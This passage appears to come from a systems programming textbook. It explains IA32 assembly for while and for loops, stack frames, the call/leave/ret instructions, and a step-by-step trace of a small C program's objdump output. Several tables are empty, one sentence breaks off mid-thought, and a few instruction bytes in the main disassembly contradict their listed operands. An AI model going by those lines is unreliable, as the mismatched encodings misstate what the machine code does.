mov -0x4(%ebp),%eaxcopiesito register%eax. -
cmp 0x8(%ebp),%eaxcomparesiton. -
jle 0x8048421 <sumUp+22>jumps back to the beginning of this instruction sequence ifiis less than or equal ton.
If the branch is not taken at <sumUp+38> (i.e., i is not less than or
equal to n), total is placed in the return register, and the function
exits.
Table 75 shows the assembly and C goto forms of the sumUp
function:
| Assembly | Translated goto Form |
|---|---|
|
|
The preceding code is also equivalent to the following C code without goto statements:
int sumUp(int n) {
int total = 0;
int i = 1;
while (i <= n) {
total += i;
i += 1;
}
return total;
}for Loops in Assembly
The primary loop in the sumUp function can also be written as a for loop:
int sumUp2(int n) {
int total = 0; //initialize total to 0
int i;
for (i = 1; i <= n; i++) { //initialize i to 1, increment by 1 while i<=n
total += i; //updates total by i
}
return total;
}This version yields assembly code identical to our while loop example.
We repeat the assembly code below and annotate each line with its
English translation:
0x8048438 <+0>: push %ebp # save ebp 0x8048439 <+1>: mov %esp,%ebp # update ebp (new stack frame) 0x804843b <+3>: sub $0x10,%esp # add 16 bytes to stack frame 0x804843e <+6>: movl $0x0,-0x8(%ebp) # place 0 at ebp-0x8 (total) 0x8048445 <+13>: movl $0x1,-0x4(%ebp) # place 1 at ebp-0x4 (i) 0x804844c <+20>: jmp 0x8048458 <sumUp2+32> # goto <sumUp2+32> 0x804844e <+22>: mov -0x4(%ebp),%eax # copy i to %eax 0x8048451 <+25>: add %eax,-0x8(%ebp) # add %eax to total (total+=i) 0x8048454 <+28>: addl $0x1,-0x4(%ebp) # add 1 to i (i+=1) 0x8048458 <+32>: mov -0x4(%ebp),%eax # copy i to %eax 0x804845b <+35>: cmp 0x8(%ebp),%eax # compare i with n 0x804845e <+38>: jle 0x804844e <sumUp2+22> # if (i <= n) goto <sumUp2+22> 0x8048460 <+40>: mov -0x8(%ebp),%eax # copy total to %eax 0x8048463 <+43>: leave # prepare to leave the function 0x8048464 <+44>: ret # return total
To understand why the for loop version of this code results in identical
assembly to the while loop version of the code, recall that the for loop
has the following representation:
for ( <initialization>; <boolean expression>; <step> ){
<body>
}and is equivalent to the following while loop representation:
<initialization>
while (<boolean expression>) {
<body>
<step>
}Since every for loop can be represented
by a while loop, the following two C programs are equivalent representations
for the previous assembly:
| For loop | While loop |
|---|---|
|
|
8.5. Functions in Assembly
In the previous section, we traced through simple functions in assembly. In this section, we discuss the interaction between multiple functions in assembly in the context of a larger program. We also introduce some new instructions involved with function management.
Let’s begin with a refresher on how the call stack is managed. Recall that
%esp is the stack pointer and always points to the top of the stack. The
register %ebp represents the base pointer (also known as the frame pointer)
and points to the base of the current stack frame. The stack frame (also
known as the activation frame or the activation record) refers to the
portion of the stack allocated to a single function call. The currently
executing function is always at the top of the stack, and its stack frame is
referred to as the active frame. The active frame is bounded by the stack
pointer (at the top of stack) and the frame pointer (at the bottom of the
frame). The activation record typically holds local variables and parameters
for a function.
Figure 112 shows the stack frames for main and a function it calls
named fname. We will refer to the main function as the
caller function and fname as the callee function.

In Figure 112, the current active frame belongs to the callee function
(fname). The memory between the stack pointer and the frame pointer is used
for local variables. The stack pointer moves as local values are pushed and
popped from the stack. In contrast, the frame pointer remains relatively
constant, pointing to the beginning (the bottom) of the current stack frame.
As a result, compilers like GCC commonly reference values on the stack relative
to the frame pointer. In Figure 112, the active frame is bounded below by
the base pointer of fname, which contains the stack address 0x418. The value
stored at this address is the "saved" %ebp value (0x42c), which itself
indicates the bottom of the activation frame for the main function. The top
of the activation frame of main is bounded by the return address, which
indicates the program address at which main resumes execution once the
callee function finishes executing.
|
The return address points to program memory, not stack memory
Recall that the call stack region (stack memory) of a program is different from
its code region (code memory). Whereas
Figure 113. The parts of a program’s address space
|
Table 77 contains several additional instructions that the compiler uses for basic function management.
| Instruction | Translation |
|---|---|
|
Prepares the stack for leaving a function. Equivalent to: mov %ebp, %esp pop %ebp |
|
Switches active frame to callee function. Equivalent to: push %eip mov addr, %eip |
|
Restores active frame to caller function. Equivalent to: pop %eip |
For example, the leave instruction is a shorthand that the compiler uses to
restore the stack and frame pointers as it prepares to leave a function. When
the callee function finishes execution, leave ensures that the frame pointer
is restored to its previous value.
The call and ret instructions play a prominent role in the process where
one function calls another. Both instructions modify the instruction pointer
(register %eip). When the caller function executes the call instruction,
the current value of %eip is saved on the stack to represent the return
address, or the program address at which the caller resumes executing once the
callee function finishes. The call instruction also replaces the value of
%eip with the address of the callee function.
The ret instruction restores the value of %eip to the value saved on the
stack, ensuring that the program resumes execution at the program address
specified in the caller function. Any value returned by the callee is stored in
%eax. The ret instruction is usually the last instruction that executes in
any function.
8.5.1. Tracing Through an Example
Using our knowledge of function management, let’s trace through the code example first introduced at the beginning of this chapter.
#include <stdio.h>
int assign(void) {
int y = 40;
return y;
}
int adder(void) {
int a;
return a + 2;
}
int main(void) {
int x;
assign();
x = adder();
printf("x is: %d\n", x);
return 0;
}We compile the code with the -m32 flag and use objdump -d to view the
underlying assembly. The latter command outputs a pretty big file that contains
a lot of information that we don’t need. Use less and the search
functionality to extract the adder, assign, and main functions:
804840d <assign>: 804840d: 55 push %ebp 804840e: 89 e5 mov %esp,%ebp 8048410: 83 ec 10 sub $0x10,%esp 8048413: c7 45 fc 28 00 00 00 movl $0x28,-0x4(%ebp) 804841a: 8b 45 fc mov -0x4(%ebp),%eax 804841d: c9 leave 804841e: c3 ret 0804841f <adder>: 804841f: 55 push %ebp 8048420: 89 e5 mov %esp,%ebp 8048422: 83 ec 10 sub $0x10,%esp 8048425: 8b 45 fc mov -0x4(%ebp),%eax 8048428: 83 c0 02 add $0x2,%eax 804842b: c9 leave 804842c: c3 ret 0804842d <main>: 804842d: 55 push %ebp 804842e: 89 e5 mov %esp,%ebp 8048433: 83 ec 20 sub $0x14,%esp 8048436: e8 d2 ff ff ff call 804840d <assign> 804843b: e8 df ff ff ff call 804841f <adder> 8048440: 89 44 24 1c mov %eax,0xc(%esp) 8048444: 8b 44 24 1c mov 0xc(%esp),%eax 8048448: 89 44 24 04 mov %eax,0x4(%esp) 804844c: c7 04 24 f4 84 04 08 movl $0x80484f4,(%esp) 8048453: e8 88 fe ff ff call 80482e0 <printf@plt> 8048458: b8 00 00 00 00 mov $0x0,%eax 804845d: c9 leave 804845e: c3 ret
Each function begins with a symbolic label that corresponds to its declared
name in the program. For example, <main>: is the symbolic label for the
main function. The address of a function label is also the address of the
first instruction in that function. To save space in the figures that follow, we
truncate addresses to the lower 12 bits. So, program address 0x804842d is
shown as 0x42d.
8.5.2. Tracing Through main
Figure 114 shows the execution stack immediately prior to the execution
of main.

Recall that the stack grows toward lower addresses. In this example, %ebp is
address 0x140, and %esp is address 0x130 (both of these values are made
up for this example). Registers %eax and %edx initially contain junk
values. The red (upper-left) arrow indicates the currently executing instruction. Initially,
%eip contains address 0x42d, which is the program memory address of the
first line in the main function. Let’s trace through the program’s
execution together.

The first instruction pushes the value of ebp onto the stack, saving address 0x140. Since
the stack grows toward lower addresses, the stack pointer %esp updates to 0x12c, which is 4 bytes less than 0x130.
Register %eip advances to the next instruction in sequence.

The next instruction (mov %esp, %ebp) updates the value of %ebp to be the same as %esp.
The frame pointer (%ebp) now points to the start of the stack frame for the
main function. %eip advances to the next instruction in sequence.

The sub instruction subtracts 0x14 from the address of our stack
pointer, "growing" the stack by 20 bytes. Register %eip advances to the next instruction, which is
the first call instruction.

The call <assign> instruction pushes the value inside register
%eip (which denotes the address of the next instruction to execute) onto the
stack. Since the next instruction after call <assign> has the address
0x43b, that value is pushed onto the stack as the return address.
Recall that the return address indicates the program address where execution should
resume when program execution returns to main.
Next, the call instruction moves the address of the assign function (0x40d) into
register %eip, signifying that program execution should continue
into the callee function assign and not the next instruction in main.

The first two instructions that execute in the assign function are the usual book-keeping
that every function performs. The first instruction pushes the value stored in %ebp (memory
address 0x12c) onto the stack. Recall that this address points to the beginning of the
stack frame for main. %eip advances to the second instruction in assign.
